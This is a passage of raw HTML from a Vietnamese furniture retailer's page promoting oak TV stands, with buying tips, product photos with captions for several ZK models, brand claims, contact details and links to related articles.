mb-h2 !text-h2 text-sliver-66 text-justify" q:key="Xg_2"><!--qv q:key=Xg_10-->Lưu ý khi lựa chọn kệ tivi gỗ sồi cho không gian nhà ở<!--/qv--></h2><!--/qv--><!--qv q:key=9--><p style="" class="leading-p text-base text-sliver-77 mb-p text-justify" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Kệ gỗ sồi có rất nhiều mẫu mã với kiểu dáng, màu sắc, kích thước khác nhau. Chính vì thế, để chọn được mẫu phù hợp nhất với ngôi nhà của mình quý khách nên lưu ý một vài điểm sau:</span><!--/qv--></p><!--/qv--><!--qv q:key=10--><ul style="" class="list-disc pl-4 mb-4" q:key="Xg_2"><!--qv q:key=0--><li style="" class="list-disc mb-2 text-justify" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Chọn kích thước phù hợp: Trước khi mua, hãy đo đạc kỹ lưỡng không gian đặt kệ tivi, bao gồm chiều rộng, chiều cao và chiều sâu. Chọn kích thước kệ tivi sao cho hài hòa với kích thước của tivi và tổng thể căn phòng. Tránh trường hợp kệ tivi quá lớn hoặc quá nhỏ so với tivi.</span><!--/qv--></li><!--/qv--><!--qv q:key=1--><li style="" class="list-disc mb-2 text-justify" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Chọn màu sắc hài hòa với tổng thể: Lựa chọn màu sắc kệ tivi phù hợp với màu sắc chủ đạo của căn phòng. Nếu muốn tạo điểm nhấn, gia chủ có thể chọn màu sắc kệ tivi tương phản nhẹ với màu tường.</span><!--/qv--></li><!--/qv--><!--qv q:key=2--><li style="" class="list-disc mb-2 text-justify" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Chọn sản phẩm dựa trên phòng cách của không gian: Kệ nên tương đồng với phòng cách thiết kế của căn phòng. Ví dụ, các thiết kế đơn giản, đường nét tinh tế, phù hợp với những không gian trẻ trung, năng động, còn mẫu có một vài đường nét uốn lượn, chạm khắc tinh xảo sẽ phù hợp với vẻ đẹp sang trọng, cổ điển hơn.</span><!--/qv--></li><!--/qv--></ul><!--/qv--><!--qv q:key=11--><h2 id="mau_ke_tivi_chat_lieu_go_soi_cho_tung_khong_gian" style="" class="font-bold leading-h2 mb-h2 !text-h2 text-sliver-66 text-justify" q:key="Xg_2"><!--qv q:key=Xg_10-->Mẫu kệ tivi chất liệu gỗ sồi cho từng không gian<!--/qv--></h2><!--/qv--><!--qv q:key=12--><p style="" class="leading-p text-base text-sliver-77 mb-p text-justify" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Với từng không gian, đội ngũ ZITO sẽ hỗ trợ tư vấn miễn phí, giúp khách hàng chọn được mẫu thiết kế phù hợp với căn phòng của mình nhất. Sau đây là những mẫu kệ tiêu biểu quý vị có thể tham khảo:</span><!--/qv--></p><!--/qv--><!--qv q:key=13--><h3 id="ke_tivi_go_soi_cho_phong_khach" style="" class="!text-h3 leading-h3 mb-h3 text-sliver-66 font-bold text-justify" q:key="Xg_2"><!--qv q:key=Xg_10-->Kệ tivi gỗ sồi cho phòng khách<!--/qv--></h3><!--/qv--><!--qv q:key=14--><p style="" class="leading-p text-base text-sliver-77 mb-p text-justify" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Phòng khách là không gian sinh hoạt chung của gia đình, là nơi đón tiếp khách khứa. Một chiếc kệ gỗ sồi không chỉ đơn thuần là nơi đặt tivi mà còn là điểm nhấn trang trí, thể hiện gu thẩm mỹ của gia chủ. Kệ tại  ZITO có nhiều kiểu dáng, từ truyền thống đến hiện đại, phù hợp với nhiều phong cách nội thất khác nhau. Quý vị có thể tìm thấy các mẫu kệ đơn giản, kệ có tủ đựng đồ, kệ treo tường hoặc kệ kết hợp với bàn làm việc.</span><!--/qv--></p><!--/qv--><!--qv q:id=79 q:key=S0EX:Xg_5--><figure class="bg-gray-9 mb-8" q:key="Dp_2"><!--qv q:id=b3 q:key=VC2L:Dp_0--><img decoding="async" sizes="1920px" srcset="https://static.zito.vn/ke-tivi-go-soi-zito-ZK-517-pMOPj3xNOy.jpg?width=375&amp;height=500 375w,
https://static.zito.vn/ke-tivi-go-soi-zito-ZK-517-pMOPj3xNOy.jpg?width=768&amp;height=500 768w,
https://static.zito.vn/ke-tivi-go-soi-zito-ZK-517-pMOPj3xNOy.jpg?width=1024&amp;height=500 1024w,
https://static.zito.vn/ke-tivi-go-soi-zito-ZK-517-pMOPj3xNOy.jpg?width=1920&amp;height=500 1920w" height="500" layout="fullWidth" objectFit="cover" width="1200" alt="Mẫu kệ tivi gỗ sồi zito zk 517" placeholder="#e6e6e6" src="https://static.zito.vn/ke-tivi-go-soi-zito-ZK-517-pMOPj3xNOy.jpg" loading="lazy" class="w-full h-fit" q:key="Ac_0" q:id="b4"><!--/qv--><figcaption class="py-2 text-sm  italic text-gray-14 text-center block" q:key="Dp_1"><!--t=7a-->Kệ tivi gỗ sồi ZK 517 là lựa chọn hoàn hảo cho phòng khách có diện tích trên 15m2<!----></figcaption></figure><!--/qv--><!--qv q:key=16--><div class="overflow-x-auto w-full" q:key="Xg_1"><table class="table-auto mb-4 min-w-full border border-gray-400"><tbody><!--qv q:key=0--><tr style="" q:key="Xg_2"><!--qv q:key=0--><td colSpan="1" rowSpan="1" style="" class="border border-gray-400 p-2 [&amp;>p]:mb-0" q:key="Xg_2"><!--qv q:key=0--><div style="" q:key="Xg_2"></div><!--/qv--><!--qv q:id=7b q:key=S0EX:Xg_5--><figure class="bg-gray-9 mb-8" q:key="Dp_2"><!--qv q:id=b5 q:key=VC2L:Dp_0--><img decoding="async" sizes="1920px" srcset="https://static.zito.vn/ke-tivi-go-soi-zito-ZK-510%20(1)-mR8_8J4xJH.jpg?width=375&amp;height=500 375w,
https://static.zito.vn/ke-tivi-go-soi-zito-ZK-510%20(1)-mR8_8J4xJH.jpg?width=768&amp;height=500 768w,
https://static.zito.vn/ke-tivi-go-soi-zito-ZK-510%20(1)-mR8_8J4xJH.jpg?width=1024&amp;height=500 1024w,
https://static.zito.vn/ke-tivi-go-soi-zito-ZK-510%20(1)-mR8_8J4xJH.jpg?width=1920&amp;height=500 1920w" height="500" layout="fullWidth" objectFit="cover" width="1200" alt="Mẫu kệ tivi gỗ sồi zito ZK 510" placeholder="#e6e6e6" src="https://static.zito.vn/ke-tivi-go-soi-zito-ZK-510 (1)-mR8_8J4xJH.jpg" loading="lazy" class="w-full h-fit" q:key="Ac_0" q:id="b6"><!--/qv--><figcaption class="py-2 text-sm  italic text-gray-14 text-center block" q:key="Dp_1"><!--t=7c-->Kệ tivi gỗ hiện đại ZK 510 S08 đẳng cấp<!----></figcaption></figure><!--/qv--></td><!--/qv--><!--qv q:key=1--><td colSpan="1" rowSpan="1" style="" class="border border-gray-400 p-2 [&amp;>p]:mb-0" q:key="Xg_2"><!--qv q:key=0--><div style="" q:key="Xg_2"></div><!--/qv--><!--qv q:id=7d q:key=S0EX:Xg_5--><figure class="bg-gray-9 mb-8" q:key="Dp_2"><!--qv q:id=b7 q:key=VC2L:Dp_0--><img decoding="async" sizes="1920px" srcset="https://static.zito.vn/ke-tivi-go-soi-zito-ZK-510%20(2)--CWt04u6ea.jpg?width=375&amp;height=500 375w,
https://static.zito.vn/ke-tivi-go-soi-zito-ZK-510%20(2)--CWt04u6ea.jpg?width=768&amp;height=500 768w,
https://static.zito.vn/ke-tivi-go-soi-zito-ZK-510%20(2)--CWt04u6ea.jpg?width=1024&amp;height=500 1024w,
https://static.zito.vn/ke-tivi-go-soi-zito-ZK-510%20(2)--CWt04u6ea.jpg?width=1920&amp;height=500 1920w" height="500" layout="fullWidth" objectFit="cover" width="1200" alt="Thiết kế kệ tivi gỗ sồi zito ZK 510" placeholder="#e6e6e6" src="https://static.zito.vn/ke-tivi-go-soi-zito-ZK-510 (2)--CWt04u6ea.jpg" loading="lazy" class="w-full h-fit" q:key="Ac_0" q:id="b8"><!--/qv--><figcaption class="py-2 text-sm  italic text-gray-14 text-center block" q:key="Dp_1"><!--t=7e-->Thiết kế ZK 510 nhiều ngăn đựng đồ đa năng<!----></figcaption></figure><!--/qv--></td><!--/qv--></tr><!--/qv--></tbody></table></div><!--/qv--><!--qv q:key=17--><h3 id="ke_tivi_go_soi_cho_phong_ngu" style="" class="!text-h3 leading-h3 text-justify mb-h3 text-sliver-66 font-bold" q:key="Xg_2"><!--qv q:key=Xg_10-->Kệ tivi gỗ sồi cho phòng ngủ<!--/qv--></h3><!--/qv--><!--qv q:key=18--><p style="" class="leading-p text-base text-sliver-77 mb-p text-justify" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Với không gian phòng ngủ, các mẫu kệ tivi không yêu cầu thiết kế quán độc đáo những vẫn phải hòa hợp với tổng thể căn phòng. Các mẫu thiết kế đơn giản với những đường nét tinh tế, không nhiều họa tiết sẽ là lựa chọn hoàn hảo cho không gian này.</span><!--/qv--></p><!--/qv--><!--qv q:id=7f q:key=S0EX:Xg_5--><figure class="bg-gray-9 mb-8" q:key="Dp_2"><!--qv q:id=b9 q:key=VC2L:Dp_0--><img decoding="async" sizes="1920px" srcset="https://static.zito.vn/ke-tivi-go-soi-ZK-509-Nhq0FXRpVV.jpg?width=375&amp;height=500 375w,
https://static.zito.vn/ke-tivi-go-soi-ZK-509-Nhq0FXRpVV.jpg?width=768&amp;height=500 768w,
https://static.zito.vn/ke-tivi-go-soi-ZK-509-Nhq0FXRpVV.jpg?width=1024&amp;height=500 1024w,
https://static.zito.vn/ke-tivi-go-soi-ZK-509-Nhq0FXRpVV.jpg?width=1920&amp;height=500 1920w" height="500" layout="fullWidth" objectFit="cover" width="1200" alt="Mẫu kệ tivi gỗ sồi ZK 509 cho phòng ngủ" placeholder="#e6e6e6" src="https://static.zito.vn/ke-tivi-go-soi-ZK-509-Nhq0FXRpVV.jpg" loading="lazy" class="w-full h-fit" q:key="Ac_0" q:id="ba"><!--/qv--><figcaption class="py-2 text-sm  italic text-gray-14 text-center block" q:key="Dp_1"><!--t=7g-->Mẫu kệ tivi ZK 509 S08 gỗ sồi đơn giản cho không gian phòng ngủ <!----></figcaption></figure><!--/qv--><!--qv q:id=7h q:key=S0EX:Xg_5--><figure class="bg-gray-9 mb-8" q:key="Dp_2"><!--qv q:id=bb q:key=VC2L:Dp_0--><img decoding="async" sizes="1920px" srcset="https://static.zito.vn/ke-tivi-go-soi-ZK-505-ApHOV3PKwX.jpg?width=375&amp;height=500 375w,
https://static.zito.vn/ke-tivi-go-soi-ZK-505-ApHOV3PKwX.jpg?width=768&amp;height=500 768w,
https://static.zito.vn/ke-tivi-go-soi-ZK-505-ApHOV3PKwX.jpg?width=1024&amp;height=500 1024w,
https://static.zito.vn/ke-tivi-go-soi-ZK-505-ApHOV3PKwX.jpg?width=1920&amp;height=500 1920w" height="500" layout="fullWidth" objectFit="cover" width="1200" alt="Mẫu kệ tivi gỗ sồi phòng ngủ ZK 505" placeholder="#e6e6e6" src="https://static.zito.vn/ke-tivi-go-soi-ZK-505-ApHOV3PKwX.jpg" loading="lazy" class="w-full h-fit" q:key="Ac_0" q:id="bc"><!--/qv--><figcaption class="py-2 text-sm  italic text-gray-14 text-center block" q:key="Dp_1"><!--t=7i-->Kệ để tivi gỗ sồi ZK 505 đơn giản dùng được cả phòng khách và phòng ngủ<!----></figcaption></figure><!--/qv--><!--qv q:key=21--><h2 id="bst_ke_tivi_go_soi_dang_ban_chay_nhat_tai_noi_that_zito" style="" class="font-bold leading-h2 mb-h2 !text-h2 text-sliver-66 text-justify" q:key="Xg_2"><!--qv q:key=Xg_10-->BST kệ tivi gỗ sồi đang bán chạy nhất tại nội thất ZITO<!--/qv--></h2><!--/qv--><!--qv q:key=22--><p style="" class="leading-p text-base text-sliver-77 mb-p text-justify" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">ZITO tự hào giới thiệu BST kệ tivi gỗ sồi mới nhất, những tác phẩm nghệ thuật hội tụ tinh hoa của gỗ tự nhiên và  kiểu dáng hiện đại. Với thiết kế đa dạng, chất lượng vượt trội và giá cả cạnh tranh, các mẫu kệ gỗ sồi của ZITO chắc chắn sẽ làm hài lòng ngay cả những khách hàng khó tính nhất.</span><!--/qv--></p><!--/qv--><!--qv q:key=23--><h3 id="mau_ke_tivi_kieu_dang_hien_dai,_ca_tinh" style="" class="!text-h3 leading-h3 mb-h3 text-sliver-66 font-bold text-justify" q:key="Xg_2"><!--qv q:key=Xg_10-->Mẫu kệ tivi kiểu dáng hiện đại, cá tính<!--/qv--></h3><!--/qv--><!--qv q:key=24--><p style="" class="leading-p text-base text-sliver-77 mb-p text-justify" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Mẫu kệ tivi gỗ sồi mới nhất có sự kết hợp hoàn hảo giữa vẻ đẹp tự nhiên của gỗ sồi và những đường nét thiết kế hiện đại, cá tính. Với chất liệu gỗ cao cấp và quy trình sản xuất tỉ mỉ, sản phẩm không chỉ mang đến giá trị thẩm mỹ cao mà còn đảm bảo độ bền bỉ theo thời gian.</span><!--/qv--></p><!--/qv--><!--qv q:id=7j q:key=S0EX:Xg_5--><figure class="bg-gray-9 mb-8" q:key="Dp_2"><!--qv q:id=bd q:key=VC2L:Dp_0--><img decoding="async" sizes="1920px" srcset="https://static.zito.vn/ke-tivi-go-soi-zito-ZK-517-ca-tinh-TAPkplCNfZ.jpg?width=375&amp;height=500 375w,
https://static.zito.vn/ke-tivi-go-soi-zito-ZK-517-ca-tinh-TAPkplCNfZ.jpg?width=768&amp;height=500 768w,
https://static.zito.vn/ke-tivi-go-soi-zito-ZK-517-ca-tinh-TAPkplCNfZ.jpg?width=1024&amp;height=500 1024w,
https://static.zito.vn/ke-tivi-go-soi-zito-ZK-517-ca-tinh-TAPkplCNfZ.jpg?width=1920&amp;height=500 1920w" height="500" layout="fullWidth" objectFit="cover" width="1200" alt="Mẫu kệ tivi gỗ sồi ZK 517 cá tính" placeholder="#e6e6e6" src="https://static.zito.vn/ke-tivi-go-soi-zito-ZK-517-ca-tinh-TAPkplCNfZ.jpg" loading="lazy" class="w-full h-fit" q:key="Ac_0" q:id="be"><!--/qv--><figcaption class="py-2 text-sm  italic text-gray-14 text-center block" q:key="Dp_1"><!--t=7k-->Kệ tivi gỗ sồi ZK 517 phiên bản cá tính thiết kế màu cánh ngăn kéo theo sở thích, phong thuỷ<!----></figcaption></figure><!--/qv--><!--qv q:id=7l q:key=S0EX:Xg_5--><figure class="bg-gray-9 mb-8" q:key="Dp_2"><!--qv q:id=bf q:key=VC2L:Dp_0--><img decoding="async" sizes="1920px" srcset="https://static.zito.vn/ke-tivi-go-soi-2-B8zizufW73.jpg?width=375&amp;height=500 375w,
https://static.zito.vn/ke-tivi-go-soi-2-B8zizufW73.jpg?width=768&amp;height=500 768w,
https://static.zito.vn/ke-tivi-go-soi-2-B8zizufW73.jpg?width=1024&amp;height=500 1024w,
https://static.zito.vn/ke-tivi-go-soi-2-B8zizufW73.jpg?width=1920&amp;height=500 1920w" height="500" layout="fullWidth" objectFit="cover" width="1200" alt="kệ tivi gỗ sồi hiện đại đẹp" placeholder="#e6e6e6" src="https://static.zito.vn/ke-tivi-go-soi-2-B8zizufW73.jpg" loading="lazy" class="w-full h-fit" q:key="Ac_0" q:id="bg"><!--/qv--><figcaption class="py-2 text-sm  italic text-gray-14 text-center block" q:key="Dp_1"><!--t=7m-->Kệ ZK 517 đơn giản, không có nhiều chi tiết thích hợp cho nhà chung cư hoặc nhà phố<!----></figcaption></figure><!--/qv--><!--qv q:key=27--><h3 id="ke_tivi_go_soi_son_mau_oc_cho" style="" class="!text-h3 leading-h3 mb-h3 text-sliver-66 font-bold text-justify" q:key="Xg_2"><!--qv q:key=Xg_10-->Kệ tivi gỗ sồi sơn màu óc chó<!--/qv--></h3><!--/qv--><!--qv q:key=28--><p style="" class="leading-p text-base text-sliver-77 mb-p text-justify" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Kệ gỗ sồi sơn màu óc chó là sự kết hợp hoàn hảo giữa độ bền của gỗ sồi và sự sang trọng của màu gỗ óc chó. Với phương pháp sơn màu óc chó hiện đại, sản phẩm không chỉ mang đến vẻ đẹp ấm áp, gần gũi mà còn tạo cảm giác sang trọng, đẳng cấp cho không gian sống. So với các mẫu kệ tivi gỗ óc chó nguyên khối, sản phẩm này có giá thành phải chăng hơn nhưng vẫn đảm bảo chất lượng và độ bền cao.</span><!--/qv--></p><!--/qv--><!--qv q:id=7n q:key=S0EX:Xg_5--><figure class="bg-gray-9 mb-8" q:key="Dp_2"><!--qv q:id=bh q:key=VC2L:Dp_0--><img decoding="async" sizes="1920px" srcset="https://static.zito.vn/Ke-tivi-go-soi-mau-oc-cho-vB5jtGXATa.jpg?width=375&amp;height=500 375w,
https://static.zito.vn/Ke-tivi-go-soi-mau-oc-cho-vB5jtGXATa.jpg?width=768&amp;height=500 768w,
https://static.zito.vn/Ke-tivi-go-soi-mau-oc-cho-vB5jtGXATa.jpg?width=1024&amp;height=500 1024w,
https://static.zito.vn/Ke-tivi-go-soi-mau-oc-cho-vB5jtGXATa.jpg?width=1920&amp;height=500 1920w" height="500" layout="fullWidth" objectFit="cover" width="1200" alt="Kệ tivi gỗ sồi sơn màu oc chó" placeholder="#e6e6e6" src="https://static.zito.vn/Ke-tivi-go-soi-mau-oc-cho-vB5jtGXATa.jpg" loading="lazy" class="w-full h-fit" q:key="Ac_0" q:id="bi"><!--/qv--><figcaption class="py-2 text-sm  italic text-gray-14 text-center block" q:key="Dp_1"><!--t=7o-->Kệ tivi gỗ sồi ZK 517 màu oc chó đồng bộ với các món đồ nội thất phòng khách<!----></figcaption></figure><!--/qv--><!--qv q:key=30--><h3 id="ke_tivi_treo_tuong_go_soi" style="" class="!text-h3 leading-h3 mb-h3 text-sliver-66 font-bold text-justify" q:key="Xg_2"><!--qv q:key=Xg_10-->Kệ tivi treo tường gỗ sồi<!--/qv--></h3><!--/qv--><!--qv q:key=31--><p style="" class="leading-p text-base text-sliver-77 mb-p text-justify" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Kệ tivi treo tường có thiết kế gọn gàng, không chiếm nhiều diện tích,  giúp bạn tiết kiệm không gian và tạo cảm giác thoáng đãng cho phòng khách. Chất liệu gỗ sồi tự nhiên mang đến sự bền bỉ và sang trọng, đồng thời tạo điểm nhấn ấn tượng cho căn phòng.</span><!--/qv--></p><!--/qv--><!--qv q:id=7p q:key=S0EX:Xg_5--><figure class="bg-gray-9 mb-8" q:key="Dp_2"><!--qv q:id=bj q:key=VC2L:Dp_0--><img decoding="async" sizes="1920px" srcset="https://static.zito.vn/ke-tivi-go-soi-zito%20(2)-dbaOjDIoso.jpg?width=375&amp;height=500 375w,
https://static.zito.vn/ke-tivi-go-soi-zito%20(2)-dbaOjDIoso.jpg?width=768&amp;height=500 768w,
https://static.zito.vn/ke-tivi-go-soi-zito%20(2)-dbaOjDIoso.jpg?width=1024&amp;height=500 1024w,
https://static.zito.vn/ke-tivi-go-soi-zito%20(2)-dbaOjDIoso.jpg?width=1920&amp;height=500 1920w" height="500" layout="fullWidth" objectFit="cover" width="1200" alt="kệ tivi gỗ sồi treo tường" placeholder="#e6e6e6" src="https://static.zito.vn/ke-tivi-go-soi-zito (2)-dbaOjDIoso.jpg" loading="lazy" class="w-full h-fit" q:key="Ac_0" q:id="bk"><!--/qv--><figcaption class="py-2 text-sm  italic text-gray-14 text-center block" q:key="Dp_1"><!--t=7q-->Mẫu kệ tivi gỗ sồi treo tường màu nguyên bản<!----></figcaption></figure><!--/qv--><!--qv q:key=33--><h2 id="vi_sao_nen_mua_san_pham_ke_tivi_go_soi_tai_zito" style="" class="font-bold leading-h2 mb-h2 !text-h2 text-sliver-66 text-justify" q:key="Xg_2"><!--qv q:key=Xg_10-->Vì sao nên mua sản phẩm kệ tivi gỗ sồi tại ZITO<!--/qv--></h2><!--/qv--><!--qv q:key=34--><p style="" class="leading-p text-base text-sliver-77 mb-p text-justify" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Nội thất ZITO - thương hiệu tiên phong, đi đầu trong lĩnh vực nội thất gỗ hiện nay tại Việt Nam. Với kinh nghiệm dày dặn và sự am hiểu sâu sắc về gỗ tự nhiên, ZITO tự hào mang đến cho khách hàng những sản phẩm kệ tivi gỗ sồi độc đáo, chất lượng và đẳng cấp.</span><!--/qv--></p><!--/qv--><!--qv q:key=35--><p style="" class="leading-p text-base text-sliver-77 mb-p text-justify" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Tại ZITO, chúng tôi không ngừng cập nhật những xu hướng thiết kế mới nhất, mang đến cho bạn vô vàn lựa chọn từ cổ điển đến hiện đại, phù hợp với mọi không gian sống. Các sản phẩm đều đảm bảo chất lượng với quy trình sản xuất hiện đại, từ thiết kế 3D đến sản phẩm hoàn thiện. ZITO cam kết từng chi tiết đều được chăm chút tỉ mỉ, mang đến những sản phẩm hoàn hảo đến từng đường cong.</span><!--/qv--></p><!--/qv--><!--qv q:key=36--><p style="" class="leading-p text-base text-sliver-77 mb-p text-justify" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Bên cạnh đó, ZITO còn sở hữu 2 xưởng sản xuất hơn 4000m2, cùng đội ngũ thợ mộc lành nghề hơn 15 năm kinh nghiệm, sẵn sàng đáp ứng mọi yêu cầu về số lượng, chất lượng và tiến độ thi công cho quý khách hàng.</span><!--/qv--></p><!--/qv--><!--qv q:key=37--><p style="" class="leading-p text-base text-sliver-77 mb-p text-justify" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Để biết thêm thông tin và được tư vấn chi tiết hơn về các mẫu kệ tivi gỗ sồi tại ZITO, quý khách có thể liên hệ theo thông tin dưới đây:</span><!--/qv--></p><!--/qv--><!--qv q:key=38--><ul style="" class="list-disc pl-4 mb-4" q:key="Xg_2"><!--qv q:key=0--><li style="" class="list-disc mb-2" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Liên hệ qua: Website: </span><!--/qv--><!--qv q:key=1--><a href="https://zito.vn/" rel="follow" target="_self" class="text-yellow-81 hover:text-blue-800 underline" q:key="Xg_3"><!--qv q:key=0--><span q:key="Xg_18">https://zito.vn/</span><!--/qv--></a><!--/qv--><!--qv q:key=2--><span q:key="Xg_18">  | Hotline: (024) 2212 4111</span><!--/qv--></li><!--/qv--><!--qv q:key=1--><li style="" class="list-disc mb-2" q:key="Xg_2"><!--qv q:key=0--><span q:key="Xg_18">Đến trải nghiệm sản phẩm trực tiếp: Hệ thống showroom Hà Nội, Hải Phòng, Nghệ An</span><!--/qv--></li><!--/qv--></ul><!--/qv--></div><!--/qv--></div><!--/qv--></div><!--/qv--><!--qv q:id=7r q:key=Dy7t:8w_9--><div class="bg-bottom-top-list pt-8 pb-8" q:key="da_7"><!--qv q:id=7s q:key=FTho:da_6--><div class="max-w-wrapper m-auto px-4 xl:px-0 grid grid-cols-1 md:grid-cols-2 xl:grid-cols-3 gap-4" q:key="0T_1"><!--qv q:s q:sref=7s q:key=--><!--qv q:key=da_4--><!--qv q:id=bp q:key=HyYT:0--><div class="bg-light flex  flex-col gap-3 border shadow" q:key="Mw_5"><!--qv q:s q:sref=bp q:key=--><!--qv q:id=bq q:key=oWqy:da_1--><p class="text-lg md:text-xl text-center font-bold uppercase pt-4 text-gray-14" q:key="Mw_3"><!--qv q:s q:sref=bq q:key=-->TOP LIST<!--/qv--></p><!--/qv--><!--qv q:id=d4 q:key=VC2L:da_2--><img decoding="async" sizes="375px" srcset="https://static.zito.vn/20250125-Sofa%2024018305-kU3abjSkOx.jpg?width=375&amp;height=undefined 375w,
https://static.zito.vn/20250125-Sofa%2024018305-kU3abjSkOx.jpg?width=768&amp;height=undefined 768w,
https://static.zito.vn/20250125-Sofa%2024018305-kU3abjSkOx.jpg?width=1024&amp;height=undefined 1024w,
https://static.zito.vn/20250125-Sofa%2024018305-kU3abjSkOx.jpg?width=1920&amp;height=undefined 1920w" layout="fullWidth" src="https://static.zito.vn/20250125-Sofa 24018305-kU3abjSkOx.jpg" alt="" title="20250125-Sofa 24018305.jpg" loading="lazy" class="object-cover w-full aspect-video" q:key="Ac_0" q:id="d5"><!--/qv--><!--qv q:id=br q:key=taYn:66179a73fca66f1e57522489--><!--qv q:id=bs q:key=8gdL:Mw_1--><a href="/sofa-go-oc-cho-tu-nhien/" link:app data-prefetch on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="bt"><!--qv q:s q:sref=bs q:key=--><!--qv q:id=bu q:key=QgVy:Mw_0--><div class="shadow grid grid-cols-1" q:key="Mw_7"><!--qv q:s q:sref=bu q:key=--><p class="text-gray-87 md:text-base text-sm px-5 pt-3 pb-5 leading-5 flex-1"><!--t=bv-->TOP 5 mẫu sofa gỗ cao cấp có giá trên 100 triệu tại nội thất ZITO<!----></p><!--/qv--></div><!--/qv--><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:id=bw q:key=taYn:66164b0efca66f1e5750c32a--><!--qv q:id=bx q:key=8gdL:Mw_1--><a href="/giuong-go-oc-cho/" link:app data-prefetch on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="by"><!--qv q:s q:sref=bx q:key=--><!--qv q:id=bz q:key=QgVy:Mw_0--><div class="shadow grid grid-cols-1" q:key="Mw_7"><!--qv q:s q:sref=bz q:key=--><p class="text-gray-87 md:text-base text-sm px-5 pt-3 pb-5 leading-5 flex-1"><!--t=c0-->Báo giá Top mẫu giường gỗ óc chó Bắc Mỹ cao cấp đẹp hiện đại nhất 2026<!----></p><!--/qv--></div><!--/qv--><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:id=c1 q:key=taYn:6617a5b9fca66f1e57523a84--><!--qv q:id=c2 q:key=8gdL:Mw_1--><a href="/mau-sofa-go-oc-cho-dep/" link:app data-prefetch on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="c3"><!--qv q:s q:sref=c2 q:key=--><!--qv q:id=c4 q:key=QgVy:Mw_0--><div class="shadow grid grid-cols-1" q:key="Mw_7"><!--qv q:s q:sref=c4 q:key=--><p class="text-gray-87 md:text-base text-sm px-5 pt-3 pb-5 leading-5 flex-1"><!--t=c5-->Top 10 Mẫu Sofa Gỗ Óc Chó Đẹp Nhất Trên Thị Trường 2026<!----></p><!--/qv--></div><!--/qv--><!--/qv--></a><!--/qv--><!--/qv--><!--/qv--></div><!--/qv--><!--qv q:id=c6 q:key=HyYT:1--><div class="bg-light flex  flex-col gap-3 border shadow" q:key="Mw_5"><!--qv q:s q:sref=c6 q:key=--><!--qv q:id=c7 q:key=oWqy:da_1--><p class="text-lg md:text-xl text-center font-bold uppercase pt-4 text-gray-14" q:key="Mw_3"><!--qv q:s q:sref=c7 q:key=-->VỀ THƯƠNG HIỆU ZITO<!--/qv--></p><!--/qv--><!--qv q:id=d6 q:key=VC2L:da_2--><img decoding="async" sizes="375px" srcset="https://static.zito.vn/x%C3%86%C2%B0%C3%A1%C2%BB%C2%9Fng-04202-zmnlRO04qS.jpg?width=375&amp;height=undefined 375w,
https://static.zito.vn/x%C3%86%C2%B0%C3%A1%C2%BB%C2%9Fng-04202-zmnlRO04qS.jpg?width=768&amp;height=undefined 768w,
https://static.zito.vn/x%C3%86%C2%B0%C3%A1%C2%BB%C2%9Fng-04202-zmnlRO04qS.jpg?width=1024&amp;height=undefined 1024w,
https://static.zito.vn/x%C3%86%C2%B0%C3%A1%C2%BB%C2%9Fng-04202-zmnlRO04qS.jpg?width=1920&amp;height=undefined 1920w" layout="fullWidth" src="https://static.zito.vn/xÆ°á»ng-04202-zmnlRO04qS.jpg" alt="" title="xÆ°á»ng-04202.jpg" loading="lazy" class="object-cover w-full aspect-video" q:key="Ac_0" q:id="d7"><!--/qv--><!--qv q:id=c8 q:key=taYn:6718d68d8816c7e7ff967797--><!--qv q:id=c9 q:key=8gdL:Mw_1--><a href="/kham-pha-xuong-san-xuat-noi-that-go-tu-nhien/" link:app data-prefetch on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="ca"><!--qv q:s q:sref=c9 q:key=--><!--qv q:id=cb q:key=QgVy:Mw_0--><div class="shadow grid grid-cols-1" q:key="Mw_7"><!--qv q:s q:sref=cb q:key=--><p class="text-gray-87 md:text-base text-sm px-5 pt-3 pb-5 leading-5 flex-1"><!--t=cc-->Khám phá xưởng sản xuất nội thất gỗ tự nhiên ZITO (Video thực tế)<!----></p><!--/qv--></div><!--/qv--><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:id=cd q:key=taYn:660d9b846ababcdeaf0c3f96--><!--qv q:id=ce q:key=8gdL:Mw_1--><a href="/thiet-ke-thi-cong-phong-khach-go-oc-cho/" link:app data-prefetch on:click="#0
